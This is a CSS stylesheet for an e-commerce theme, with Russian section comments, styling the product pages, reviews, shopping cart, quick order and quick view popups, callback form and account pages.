.product-view .product-img-box .thumblist-box .thumblist .thumb {display: inline-block;line-height: 62px;text-align: center;overflow: hidden;}
.product-view .product-img-box .thumblist-box .thumblist .thumb a {display: block;}
.product-view .product-img-box .thumblist-box .thumblist .thumb a img {display: inline-block;width: auto;max-width: 100%;max-height: 61px;}
.product-view .product-img-box .thumblist-box .thumblist .owl-item {text-align: center;}
.product-view .product-img-box .thumblist-box .thumblist .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;opacity: 0.7;filter: alpha(opacity=70);}
.product-view .product-img-box .thumblist-box .thumblist .owl-nav [class^="owl-"]:hover {opacity: 1;filter: alpha(opacity=100);}
.product-view .product-shop {width: calc(100% - 390px);padding: 30px 0 0 0px;border: 1px solid #dddddd;border-left: 0;border-bottom: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-end;-webkit-align-items: flex-end;-webkit-box-align: flex-end;align-items: flex-end;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {width: 100%;margin-bottom: 25px;padding-left: 60px;}
.product-view .goodsDataMainModificationArtNumber {color: #397570;font-weight:bold;}
.product-view .goodsDataMainModificationArtNumber label {margin-right: 10px;}
.product-view .product-view .product-name h1 {display: block;overflow: hidden;max-height: 80px;line-height: 40px;font-size: 18px;font-weight: normal;text-transform: none;}
.product-view .description {display: block;max-height: 56px;overflow: hidden;}
.product-view .ratings {height: 21px;}
.product-view .price-box > div {display: inline-block;vertical-align: middle;}
.product-view .price-box .special-price .price {font-size: 30px;}
.product-view .price-box .old-price {margin-left: 8px;}
.product-view .price-box .old-price .price {font-size: 18px;}
.product-view .price-box .old-price .price:before {content: "";display: inline-block;width: 10px;height: 4px;margin-right: 10px;background: #000000;vertical-align: middle;}
.product-view .available {display: block;font-size: 13px;vertical-align: middle;margin: 0 0 0 8px;height: 20px;}
.product-view .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.product-view .available i.icon-check {color: #1f00bc;}
.product-view .available span {vertical-align: middle;}
.product-view .goodsDataForm {position: relative;width: 100%;}
.product-view .goodsDataMainModificationsBlock {position: relative;top: 0px;width: 100%;background: #ffffff;margin: 0;padding: 15px;box-shadow: 0px 5px 15px rgba(221, 221, 221, 0.5);z-index: 3;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-align: end;-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;-o-align-items: flex-end;align-items: flex-end;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty {position: relative;margin: 0 -1px -1px 0;padding: 0px;-webkit-flex: 2 1 150px;-moz-flex: 2 1 150px;-ms-flex: 2 1 150px;flex: 2 1 150px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty span {display: block;margin: 0px;padding: 6px 0px;font-weight: normal;max-width: 100%;height: 30px;overflow: hidden;text-overflow: ellipsis;word-break: break-all;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select {display: inline-block;width: 100%;height: 50px;line-height: 50px;padding: 0 150px 0 10px;background-color: #dddddd;border: 1px solid #919191;outline: 0;cursor: pointer;-webkit-appearance: none;-moz-appearance: none;appearance: none;min-width: 70px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty:after {content: "\e916";font-family: "icomoon";display: block;position: absolute;top: auto;right: 5px;bottom: 2px;width: auto;height: 46px;line-height: 46px;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsDescriptionBlock {display: block;width: 100%;padding: 15px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsDescriptionBlock div {overflow: hidden;text-overflow: ellipsis;}
.product-view .add-to-box {width: 100%;border-bottom: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .empty .add-to-cart, .product-view .empty .qty-wrap .label, .product-view .empty .qty-wrap .qty {display: none;}
.product-view .empty .qty-wrap .label.mod {display: block;width: 100%;border-right: 1px solid #dddddd;}
.product-view .empty .qty-wrap {width: calc(100% - 170px);}
.product-view .qty-wrap {position: relative;width: 100%;height: 70px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;justify-content: space-around;}
.product-view .qty-wrap .label {position: relative;width: calc(50% - 85px);text-align: center;padding: 0;line-height: 70px;border-right: 1px solid #dddddd;border-left: 1px solid #dddddd;}
.product-view .qty-wrap .label.mod {cursor: pointer;border: 0;}
.product-view .qty-wrap .label.mod:after {content: "\e916";font-family: "icomoon";display: inline-block;vertical-align: middle;position: relative;width: 30px;height: 30px;line-height: 1;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.product-view .qty-wrap .label.mod.active:after {content: "\e919";}
.product-view .hide .qty-wrap .label.mod {display: none;}
.product-view .hide .qty-wrap .label {width: calc(100% - 170px);border-left: 0;}
.product-view .qty-wrap .qty {width: 170px;text-align: center;}
.product-view .qty-wrap .quantity {display: inline-block;vertical-align: middle;width: 40px;height: 40px;line-height: 40px;padding: 0px;border: 0;color: #000000;background-color: #ffffff;text-align: center;-webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;}
.product-view .qty-wrap input::-webkit-outer-spin-button, .product-view .qty-wrap input::-webkit-inner-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.product-view .qty-wrap a {display: inline-block;width: 30px;height: 30px;}
.product-view .qty-wrap a i {display: inline-block;vertical-align: middle;font-size: 30px;line-height: 0;}
.product-view .add-to-links {position: relative;width: 170px;height: 70px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-around;}
.product-view .add-to-links:before {content: "";display: block;position: absolute;top: 0;left: 50%;margin-left: -1px;width: 1px;height: 100%;background: #dddddd;}
.product-view .add-to-links.wishlist:before {display: none;}
.product-view .add-to-links a {color: #5f9ea0;font-size: 30px;}
.product-view .add-to-links a:hover, .product-view .add-to-links a.added {color: #333333;}
.product-view .add-to-cart {width: calc(100% - 170px);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.product-view .add-to-cart .button {width: 50%;height: 70px;text-align: center;padding: 0;}
.product-view .add-to-cart .button + .button {border-left: 1px solid #dddddd;}
.product-view .goodsDataMainDiscountBlock {width: 100%;margin-bottom: 25px;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;}
.product-view .goodsDataMainDiscountBlock .title {line-height: 30px;margin-right: 30px;font-weight: bold;}
.product-view .counter {width: 100%;padding: 15px 0;background: #ecebf2;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;}
.product-view .counter div {margin-right: 10px;}
.product-view .counter div:last-child {margin-right: 0;}
.product-view .counter div label {font-size: 12px;text-transform: lowercase;margin-left: 2px;}
.product-view .counter div span {display: inline-block;width: auto;height: 30px;line-height: 30px;background: #ffffff;text-align: center;position: relative;letter-spacing: 1px;padding: 0px 10px;}
/** Вкладки табы **/
.product-tabs {position: relative;margin: 0 0 30px 0;}
.tabs {width: 100%;border: 1px solid #dddddd;margin-top: -1px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.tabs .tab {flex: 1 1 25%;text-align: center;line-height: 70px;border-right: 1px solid #dddddd;}
.tabs .tab:last-child {border-right: 0;}
.tabs .tab a {display: block;overflow: hidden;text-overflow: ellipsis;padding: 0 5px;}
.tabs .tab a span {border-bottom: 1px solid transparent;}
.tabs .tab a:hover span, .tabs .tab.active a span {border-bottom: 1px solid #b0b0b0;}
.product-tabs .tab-content {padding: 20px;border: 1px solid #dddddd;border-top: 0;overflow: hidden;}
.product-tabs .tab-content .features-list .features {line-height: 24px;}
.product-tabs .tab-content .htmlDataBlock {margin: 0;padding: 0;}
.product-tabs .tab-content .htmlDataBlock p {margin: 0;}
.product-tabs .tab-content .delivery {margin-bottom: 30px;}
.product-tabs .tab-content .delivery:last-child {margin-bottom: 0;}
.product-tabs .tab-content .delivery p {margin-bottom: 15px;word-break: break-word;}
.product-tabs .tab-content .delivery h4 {margin-bottom: 5px;}
.product-tabs .tab-content .delivery h5 {margin: 10px 0 5px 0;}
.product-tabs .tab-content .delivery h6 {font-weight: 400;margin-bottom: 3px;}
.product-tabs .tab-content .delivery .price-box {margin-left: 10px;}
.product-tabs .tab-content .delivery .desc {margin: 0 0 5px 10px;}
/** Отзывы **/
.product-tabs .tab-content#content_4 {padding: 0;}
#goodsDataOpinionBlock .goodsDataOpinionAddForm {padding: 20px;}
.goodsDataOpinionAddTable {margin-bottom: 30px;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock {position: relative;margin-bottom: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock label {width: 140px;margin: 3px 0;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock input, .goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {display: inline-block;width: calc(100% - 140px);max-width: 100%;height: 45px;line-height: 45px;background: #ffffff;border: 1px solid #dddddd;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {padding-top: 15px;line-height: 1;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock label.error {width: 180px;bottom: -36px;}
.goodsDataOpinionAddTable .buttons {text-align: right;}
.goodsDataOpinionAddTable .buttons .button {padding: 0 30px;}
.goodsDataOpinionList {padding: 20px;}
.goodsDataOpinionList .buttons {width: 70px;text-align: right;margin-left: 30px;}
.goodsDataOpinionList .bord {margin-bottom: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.goodsDataOpinionList .cell1 {display: block;width: 140px;}
.goodsDataOpinionList .cell2 {display: block;width: calc(100% - 240px);background: #f2f2f2;padding: 15px;}
.goodsDataOpinionList .goodsDataOpinionListClient {font-size: 15px;display: block;overflow: hidden;text-overflow: ellipsis;}
.goodsDataOpinionList .goodsDataOpinionListDate {font-size: 13px;color: #999999;margin: 5px 0 3px 0;}
.goodsDataOpinionList .goodsDataOpinionListDesc {margin-bottom: 10px;overflow: hidden;}
.goodsDataOpinionList .goodsDataOpinionListDesc:last-child {margin-bottom: 0;}
.goodsDataOpinionList .goodsDataOpinionListDesc i {font-size: 20px;margin-right: 15px;vertical-align: middle;}
.goodsDataOpinionList .goodsDataOpinionListDesc label {display: inline-block;font-weight: bold;}
.goodsDataOpinionList .goodsDataOpinionListDesc .icon-add {color: #5f9ea0;}
.goodsDataOpinionList .goodsDataOpinionListDesc .icon-remove {color: #5f9ea0;}
.goodsDataOpinionListNavigateTop {border-left: 0;border-right: 0;}
/** С этим товаром смотрят и Сопутствующие **/
.related .related-goods {margin-bottom: 30px;}
.related .products-grid.owl-carousel .item {width: auto;margin:0;border: 1px solid #dddddd;}
.related .products-grid.owl-carousel .owl-stage-outer {margin-left: -3px;padding: 1px;}
.related .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;}
.related .pdt-content .products-grid .item {display: none;}
.related .pdt-content .products-grid .item:nth-child(-n+4) {display: block;}
.related .pdt-content .products-grid .item.showThis:nth-child(n) {display: block;}
/*** Корзина ***/
.cart_items .cartForm.hide {display: none;}
.cart_items .cartForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.cartTable {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-end;}
.cartTable .inputText {text-align: center;padding: 0px;max-width: 80px;border-color: #d9d9d9;}
.cartTable .inputText:disabled {background-color: #ececec;cursor: not-allowed;}
.cartTable .cartList {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: column;flex-direction: column;}
.cartTable .cartList .items {width: 100%;position: relative;padding: 0px;border: 1px solid #dddddd;border-bottom: 0;overflow: hidden;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.cartTable .cartList .items:last-child {border-bottom: 1px solid #dddddd;}
.cartTable .cartList .items > div {position: relative;text-align: center;padding: 20px;}
.cartTable .cartList .items > div:after {content: "";display: block;width: 1px;height: 999px;background: #dddddd;position: absolute;top: -500%;right: 0;}
.cartTable .cartList .items > div:last-child:after {display: none;}
.cartTable .cartList .items .image {width: 70px;}
.cartTable .cartList .items .image img {max-width: 100%;}
.cartTable .cartList .items .inner {width: calc(100% - 520px);text-align: left;justify-content: flex-start;}
.cartTable .cartList .items .name {width: calc(100% - 70px);padding-left: 30px;}
.cartTable .cartList .items .name a {display: block;max-height: 60px;overflow: hidden;margin-bottom: 10px;font-size: 16px;}
.cartTable .cartList .items .name .art {margin-bottom: 10px;}
.cartTable .cartList .items .name .art .label, .cartTable .cartList .items .name .properties .label {font-weight: bold;}
.cartTable .cartList .items .name .art span + span, .cartTable .cartList .items .name .properties span + span {margin-left: 5px;}
.cartTable .cartList .items .name .properties {display: none;}
.cartTable .cartList .items .cart-price {position: relative;width: 150px;text-align: center;padding-left: 15px;}
.cartTable .cartList .items .cart-price .price {font-size: 24px;}
.cartTable .cartList .items .cart-price div {margin-top: 5px;}
.cartTable .cartList .items .cart-price div, .cartTable .cartList .items .cart-price div .price {font-size: 16px;}
.cartTable .cartList .items .cart-price div .x {margin: 0 3px;}
.cartTable .cartList .items .cart-qty {position: relative;width: 180px}
.cartTable.disable .cartList .items .cart-qty span {cursor: not-allowed;}
.cartTable.disable .cartList .items .cart-qty a {display: none;}
.cartTable .cartList .items .cart-qty a i {display: inline-block;vertical-align: middle;font-size: 30px;line-height: 0;}
.cartTable .cartList .items .cart-qty input {display: inline-block;width: 40px;padding: 0px;border: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}
.cartTable .cartList .items .cart-qty input[type='number'] {-moz-appearance:textfield;}
.cartTable .cartList .items .cart-qty input::-webkit-outer-spin-button, .cartTable .cartList .items .cart-qty input::-webkit-inner-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.cartTable .cartList .items .closetd {position: relative;width: 40px;padding: 0;}
.cartTable .cartList .items .closetd a {font-size: 24px;line-height: 0;}
.cartFoot {width: 522px;}
.cartFoot .discounttr {border: 1px solid #dddddd;border-top: 0;margin-bottom: 0px;padding: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .discounttr .title {font-size: 16px;}
.cartFoot .discounttr .price {color: #5f9ea0;font-size: 24px;font-weight: normal;}
.cartFoot .discount-list > .title {padding: 15px;}
.cartFoot .discount-list .item {background-color: #f9f3ec;border: 1px solid #dddddd;margin-bottom: 30px;padding: 15px;}
.cartFoot .discount-list .item:first-child {border-bottom: 0;}
.cartFoot .discount-list .item .title {display: block;}
.cartFoot .discount-list .item .more {font-size: 12px;color: #956939;margin-top: 10px;}
.cartFoot .coupons {padding: 15px;background-color: #f9f3ec;border: 1px solid #dddddd;border-top: 0;}
.cartFoot .coupons .title {margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}
.cartFoot .coupons .input-box input {background-color: transparent;border: 2px solid #5f9ea0;}
.cartFoot .total {margin-top: -1px;padding: 0px;border: 1px solid #dddddd;border-top: 0;border-right: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.cartFoot .total .TotalDelivery {width: 100%;border: 1px solid #dddddd;border-top: 0;border-left: 0;margin-bottom: 0px;padding: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .total .TotalDelivery .title {font-size: 16px;}
.cartFoot .total .TotalDelivery .price {color: #5f9ea0;font-size: 24px;font-weight: normal;}
.cartFoot .total .TotalSum {width: calc(100% - 192px);padding: 0 15px;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .total .TotalSum .title {width: 50%;font-size: 16px;text-transform: none;text-align: left;}
.cartFoot .total .TotalSum .price {width: 50%;font-size: 30px;font-weight: normal;}
.cartFoot .total .delete {display: block;width: 192px;height: 70px;line-height: 70px;text-align: center;font-size: 16px;padding: 0;}
.cartFoot .buttons {text-align: right;}
.cartFoot .buttons .button {width: 192px;height: 70px;line-height: 70px;font-size: 16px;margin: -1px 0px 0 auto;padding: 0;}
/*** Быстрый заказ ***/
#OrderAjaxBlock {margin-top: 30px;}
#quickform {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.formfast .title {font-size: 20px;font-weight: normal;text-transform: none;margin: 20px 0 20px;}
.formfast .account, .formfast .adress, .formfast .delivery, .formfast .payment, .formfast .coupons {width: 45%;}
.formfast .formfastbuttons, .formfast .pp {width: 100%;}
.formfast .account .form-list .contactWantRegister {margin-bottom: 20px;}
.formfast .account .form-list .contactWantRegister label {margin: 0;cursor: pointer;text-align: center;vertical-align: middle;}
.formfast .account .form-list .contactRegisterNeedElement {position: relative;}
.formfast .form-list .fields {margin-bottom: 20px;}
.formfast .form-list .fields label {display: none;}
.formfast .form-list .fields label.error {display: block;}
.formfast .form-list .field:nth-child(1) {flex: 1 1 40%;}
.formfast .form-list .field:nth-child(2) {flex: 1 1 20%;margin-left: 5%}
.formfast .form-list .field:nth-child(3) {flex: 1 1 20%;margin-left: 5%;margin-right: 0;}
.formfast .form-list .field.deliveryConvenientDate .inputText {cursor: pointer;}
.formfast .pp {font-size: 12px;text-align: right;margin-bottom: 20px;}
.formfast .formfastbuttons {text-align: right;border: 1px solid #dddddd;padding: 0;justify-content: space-between;}
.formfast .formfastbuttons .button {width: 50%;height: 70px;line-height: 70px;font-size: 16px;padding: 0;}
.formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 520px);text-align: left;padding: 0 30px;}
.formfast .formfastbuttons .TotalSumDelivery .title {font-size: 30px;}
.formfast .formfastbuttons .TotalSumDelivery .price {color: #5f9ea0;font-size: 30px;margin-left: 10px;}
.delivery .manufacturer-list select {max-width: 100%;width: 100%;}
.delivery .manufacturer-list .zoneSelect select {margin-top: 15px;}
.delivery .manufacturer-list .currentDeliveryDesc, .payment .quick_order_payment .currentPaymentDescription {max-width: 100%;width: 100%;border: 1px solid #eaeaea;background-color: #fff;margin: 15px 0 0 0;padding: 10px;overflow: hidden;}
.delivery .manufacturer-list .currentDeliveryDesc>div {word-break: break-word;}
.delivery .manufacturer-list .currentDeliveryPrice {margin-bottom: 5px;}
.delivery .deliveryZonePrice {margin-left: 20px;font-weight: bold;}
.delivery .orderStageDeliveryListTable .deliveryOption {margin-bottom: 30px;overflow: hidden;}
.delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryZonePrice span, .delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryDefaultPrice span {font-size: 20px;font-weight: bold;color: #5f9ea0;}
.delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryZonePrice label, .delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryDefaultPrice label {margin-right: 10px;font-size: 18px;font-weight: normal;}
.delivery .orderStageDeliveryListTable .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.delivery .orderStageDeliveryListTable .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
.delivery .orderStageDeliveryListTable .cell2 > label {display: block;margin-bottom: 5px;text-transform: none;font-weight: 400;}
.delivery .orderStageDeliveryListTable .cell2 .delivery_desc {margin: 15px 0;font-size: 12px;}
.delivery .orderStageDeliveryListTable .cell2 .pricefield {margin: 15px 0 0 0;}
.delivery .orderStageDeliveryListTable .zones {margin: 15px 0;padding-left: 15px;}
.delivery .orderStageDeliveryListTable .zones .zones-header {display: inline-block;margin-bottom: 10px;}
.payment .orderStagePayment {display: block;position: relative;margin-bottom: 30px;}
.payment .orderStagePayment .payment_desc {margin-top: 15px;font-size: 12px;}
.coupons .couponBlock {position: relative;width: 100%;}
.coupons .couponBlock input {width: 100%;height: 70px;line-height: 70px;font-size: 12px;padding: 0 30px;}
.coupons .couponBlock .button {position: absolute;top: 0;right: 0;width: 140px;height: 70px;line-height: 70px;padding: 0;z-index: 1;}
.coupons .couponBlock .button i {font-size: 18px;vertical-align: middle;}
.coupons .couponBlock .reset {opacity: 0;filter: alpha(opacity=0);position: absolute;top: 26px;z-index: 1;right: 150px;font-size: 18px;cursor: pointer;}
.coupons .couponBlock .reset.active {opacity: 1;filter: alpha(opacity=100);}
.coupons .couponBlock .reset:hover {color: #6bac1e;}
.coupons .couponBlock.error input::placeholder {color: red;}
.coupons .couponBlock.error .button {background-color: red;border-color: red;}
.formfast input::-webkit-input-placeholder {color: #333333;}
.formfast input::-moz-placeholder          {color: #333333;}
.formfast input:-moz-placeholder           {color: #333333;}
.formfast input:-ms-input-placeholder      {color: #333333;}
.formfast textarea::-webkit-input-placeholder {color: #333333;}
.formfast textarea::-moz-placeholder          {color: #333333;}
.formfast textarea:-moz-placeholder           {color: #333333;}
.formfast textarea:-ms-input-placeholder      {color: #333333;}
.formfast .buttons {width: 520px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
/*** Быстрый просмотр ***/
.fancybox-content {max-width: 900px;padding: 30px;}
.fancybox-content .notice {padding: 10px 30px;}
.fancybox-content .formfast {padding: 0;}
.fancybox-content .product-tabs {display: none;padding: 0 15px 0 0;}
.fancybox-content .formfast .formfastbuttons {height: 70px;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
.fancybox-content .formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 260px);}
.fancybox-content .formfast .formfastbuttons .TotalSumDelivery .title {line-height: 70px;}
.fancybox-content .formfast .formfastbuttons .button {width: 100%;}
.fancybox-content .formfast .formfastbuttons .button#closeOrder {display: none;}
.fancybox-content .formfast .buttons {width: 260px;}
.fancybox-inner .product-view .product-shop > div {padding-left: 0;}
.fancybox-inner .product-view .product-img-box {width: 320px;border: 0;}
.fancybox-inner .product-view .product-shop {width: calc(100% - 320px);border: 0;}
.fancybox-inner .product-view .add-to-links {border-right: 1px solid #dddddd;}
.fancybox-inner .product-view .qty-wrap {border-right: 1px solid #dddddd;border-left: 1px solid #dddddd;}
.fancybox-inner .product-view .empty .qty-wrap {border-right: 0;}
.fancybox-inner .product-view .add-to-cart .button {width: 100%;}
.fancybox-inner .product-view .add-to-cart .button + .button {border-left: 0;}
.fancybox-inner .product-view .add-to-cart .button.quick {display: none !important;}
.fancybox-inner .product-view .product-img-box .thumblist-box {display: none;}
.fancybox-inner .product-view .product-shop {padding: 0 0 0 30px;}
.fancybox-inner .product-view .goodsDataMainDiscountBlock .counter .title {display: block;width: 100%;margin: 0 0 0px 0;}
.fancybox-inner .product-view .goodsDataMainDiscountBlock .counter > div {display: none;}
.fancybox-button.fancybox-close-small {width: 30px;height: 30px;padding: 2px;}
.fancybox-content.quickViewMod.product-view {max-width: 400px;}
.fancybox-content.quickViewMod.product-view .product-img-box {display: none;}
.fancybox-content.quickViewMod.product-view .product-shop {width: 100%;padding: 0;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationArtNumber {display: none;}
.fancybox-content.quickViewMod.product-view .description {display: none;}
.fancybox-content.quickViewMod.product-view .ratings {display: none;}
.fancybox-content.quickViewMod.product-view .add-to-links {display: none;}
.fancybox-content.quickViewMod.product-view .add-to-cart {width: 100%;}
.fancybox-content.quickViewMod.product-view .qty-wrap .label.mod {display: none;}
.fancybox-content.quickViewMod.product-view .qty-wrap .label {width: calc(100% - 170px);border-left: 0;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationsBlock {display: flex;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationsBlock .inner {width: 100%;}
.fancybox-content.quickViewMod.product-view .add-to-cart .button.quick {display: none !important;}
.fancybox-content.quickViewMod.product-view .empty .qty-wrap {display: none;}
/*** Обратный звонок ***/
#fancybox-callback {max-width: 500px;}
#fancybox-callback .callbackForm .callback-input {margin-bottom: 15px;}
#fancybox-callback .callbackForm .callback-input label {display: block;margin-bottom: 5px;}
#fancybox-callback .callbackForm .pp {margin-top: 15px;}
.fancybox-slide--html .fancybox-close-small:hover {color: #ffffff;}
/*** Политика конфиденциальности ***/
#fancybox-pp h4 {margin-bottom: 10px;font-weight: normal;}
/*** Ajax Добавление товара в корзину ***/
#cart-layer {width: 400px;padding: 0;}
#cart-layer > .title {margin: 0;padding: 30px;text-align: center;border-bottom: 1px solid #dddddd;}
#cart-layer .cart-ajax .cart-product {padding: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#cart-layer .cart-ajax .cart-product .cart-product-image {width: 45%;}
#cart-layer .cart-ajax .cart-product .cart-product-info {width: 55%;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-name {font-size: 18px;margin-bottom: 5px;max-height: 46px;overflow: hidden;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-desc {font-size: 13px;margin-bottom: 5px;max-height: 50px;overflow: hidden;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-mod {font-size: 12px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity {margin-top: 10px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity span {margin-right: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity strong {color: #5f9ea0;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price {margin-top: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price span {margin-right: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price strong {color: #5f9ea0;}
#cart-layer .cart-ajax .buttons {padding: 30px;background: #f3f3f3;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#cart-layer .cart-ajax .buttons .total {width: 100%;margin-bottom: 30px;text-align: center;font-size: 20px;}
#cart-layer .cart-ajax .buttons .total strong {margin: 0 6px;color: #5f9ea0;}
/*** Личный кабинет (Страницы) ***/
.col-account {margin: 0;padding-bottom: 30px;}
.col-account h3 {line-height: normal;padding: 0 0 10px;margin-bottom: 15px;border-bottom: 1px solid #dddddd;}
.col-account .buttons .button {margin-bottom: 5px;vertical-align: middle;}
.col-account .buttons p {margin-bottom: 0px;}
.account .form-list .fields label:not(.error) {display: block;}
.form-list .fields {width: 100%;position: relative;margin: 0 0 15px 0;}
.form-list .fields label {display: none;margin: 3px 0;}
.form-list .fields input, .form-list .fields textarea {width: 100%;max-width: 100%;}
.form-list .fields .first {flex: 1 1 40%;}
.form-list .fields .second {flex: 1 1 25%;}
.form-list .fields .third {flex: 1 1 25%;}
.form-list .file label {display: block;margin-bottom: 5px;}
.clientForm .pp {margin-bottom: 10px;}
